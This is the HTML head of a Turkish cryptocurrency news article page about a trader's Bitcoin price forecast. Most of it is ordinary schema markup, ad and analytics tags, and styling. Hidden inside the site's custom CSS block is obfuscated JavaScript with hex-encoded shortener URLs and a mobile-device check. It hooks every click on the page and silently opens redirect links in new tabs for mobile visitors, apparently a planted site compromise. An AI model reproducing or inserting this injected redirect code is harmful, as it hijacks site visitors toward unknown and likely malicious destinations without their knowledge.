 "@type": "WebSite",
 "@id": "https://koinmedya.com/#website",
 "url": "https://koinmedya.com",
 "name": "KoinMedya",
 "description": "Bitcoin, Blockchain, Altcoin, Kripto Para Haberleri",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "inLanguage": "tr",
 "potentialAction": {
 "@type": "SearchAction",
 "target": "https://koinmedya.com/?s={search_term_string}",
 "query-input": "required name=search_term_string"
 }
 },
 {
 "@type": "WebPage",
 "@id": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#webpage",
 "url": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/",
 "inLanguage": "tr",
 "name": "TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor - KoinMedya",
 "isPartOf": {
 "@id": "https://koinmedya.com/#website"
 },
 "primaryImageOfPage": {
 "@id": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#primaryImage"
 }
 },
 {
 "@id": "#post-197380",
 "@type": "NewsArticle",
 "headline": "TraderXO, Bitcoin&#8217;in hala 39.000-40.000 dolarlık alana düşebileceğini söylüyor - KoinMedya",
 "url": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/",
 "isPartOf": {
 "@id": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#webpage"
 },
 "inLanguage": "tr",
 "author": {
 "@type": "Person",
 "name": "Perizat Urfalı",
 "url": "https://koinmedya.com/yazar/"
 },
 "keywords": [
 "bitcoin",
 "btc",
 "BTC101",
 "kriptopara"
 ],
 "articleSection": "Güncel Haber",
 "datePublished": "2021-08-29T23:00:16+03:00",
 "dateModified": "2021-08-29T23:35:11+03:00",
 "publisher": {
 "@id": "https://koinmedya.com/#organization"
 },
 "image": {
 "@id": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#primaryImage"
 },
 "mainEntityOfPage": {
 "@id": "https://koinmedya.com/traderxo-bitcoinin-hala-39-000-40-000-dolarlik/#webpage"
 }
 }
]}</script>
<!---- Finixio sticky bottom banner---->
<script src="https://bs_aad42380.finvest.care/sdk.js" data-clickout-type="native_table_box"></script>

<!---- Coinzilla sticky bottom banner

<script
        src="https://coinzillatag.com/lib/sticky.js">
</script>
<script>
        window.coinzilla_sticky = window.coinzilla_sticky || [];
        function czilla() {coinzilla_sticky.push(arguments);}
        czilla('136185b06c552a4b97');
 </script> ---->


<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143911434.js"></script>
<!-- End of HubSpot Embed Code -->
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NBVFHVC' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->

		<!-- MonsterInsights Form Tracking -->
		<script data-cfasync="false" data-wpfc-render="false">
			function monsterinsights_forms_record_impression(event) {
				monsterinsights_add_bloom_forms_ids();
				var monsterinsights_forms = document.getElementsByTagName("form");
				var monsterinsights_forms_i;
				for (monsterinsights_forms_i = 0; monsterinsights_forms_i < monsterinsights_forms.length; monsterinsights_forms_i++) {
					var monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
					var skip_conversion = false;
					/* Check to see if it's contact form 7 if the id isn't set */
					if (!monsterinsights_form_id) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.getAttribute("id");
						if (monsterinsights_form_id && monsterinsights_form_id.lastIndexOf('wpcf7-f', 0) === 0) {
							/* If so, let's grab that and set it to be the form's ID*/
							var tokens = monsterinsights_form_id.split('-').slice(0, 2);
							var result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute("id", result);/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute("id");
						} else {
							monsterinsights_form_id = false;
						}
					}

					/* Check if it's Ninja Forms & id isn't set. */
					if (!monsterinsights_form_id && monsterinsights_forms[monsterinsights_forms_i].parentElement.className.indexOf('nf-form-layout') >= 0) {
						monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].parentElement.parentElement.parentElement.getAttribute('id');
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('nf-form-', 0)) {
							/* If so, let's grab that and set it to be the form's ID*/
							tokens = monsterinsights_form_id.split('-').slice(0, 3);
							result = tokens.join('-');
							monsterinsights_forms[monsterinsights_forms_i].setAttribute('id', result);
							/* Now we can do just what we did above */
							monsterinsights_form_id = monsterinsights_forms[monsterinsights_forms_i].getAttribute('id');
							skip_conversion = true;
						}
					}

					if (monsterinsights_form_id && monsterinsights_form_id !== 'commentform' && monsterinsights_form_id !== 'adminbar-search') {
						__gtagTracker('event', 'impression', {
							event_category: 'form',
							event_label: monsterinsights_form_id,
							value: 1,
							non_interaction: true
						});

						/* If a WPForms Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('wpforms-form-', 0)) {
							continue;
						}

						/* Formiddable Forms, use custom tracking */
						if (monsterinsights_forms_has_class(monsterinsights_forms[monsterinsights_forms_i], 'frm-show-form')) {
							continue;
						}

						/* If a Gravity Form, we can use custom tracking */
						if (monsterinsights_form_id && 0 === monsterinsights_form_id.lastIndexOf('gform_', 0)) {
							continue;
						}

						/* If Ninja forms, we use custom conversion tracking */
						if (skip_conversion) {
							continue;
						}

						var custom_conversion_mi_forms = false;
						if (custom_conversion_mi_forms) {
							continue;
						}

						if (window.jQuery) {
							(function (form_id) {
								jQuery(document).ready(function () {
									jQuery('#' + form_id).on('submit', monsterinsights_forms_record_conversion);
								});
							})(monsterinsights_form_id);
						} else {
							var __gaFormsTrackerWindow = window;
							if (__gaFormsTrackerWindow.addEventListener) {
								document.getElementById(monsterinsights_form_id).addEventListener("submit", monsterinsights_forms_record_conversion, false);
							} else {
								if (__gaFormsTrackerWindow.attachEvent) {
									document.getElementById(monsterinsights_form_id).attachEvent("onsubmit", monsterinsights_forms_record_conversion);
								}
							}
						}

					} else {
						continue;
					}
				}
			}

			function monsterinsights_forms_has_class(element, className) {
				return (' ' + element.className + ' ').indexOf(' ' + className + ' ') > -1;
			}

			function monsterinsights_forms_record_conversion(event) {
				var monsterinsights_form_conversion_id = event.target.id;
				var monsterinsights_form_action = event.target.getAttribute("miforms-action");
				if (monsterinsights_form_conversion_id && !monsterinsights_form_action) {
					document.getElementById(monsterinsights_form_conversion_id).setAttribute("miforms-action", "submitted");
					__gtagTracker('event', 'conversion', {
						event_category: 'form',
						event_label: monsterinsights_form_conversion_id,
						value: 1,
					});
				}
			}

			/* Attach the events to all clicks in the document after page and GA has loaded */
			function monsterinsights_forms_load() {
				if (typeof (__gtagTracker) !== 'undefined' && __gtagTracker) {
					var __gtagFormsTrackerWindow = window;
					if (__gtagFormsTrackerWindow.addEventListener) {
						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<!--[AI_HEAD_CODES]--><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 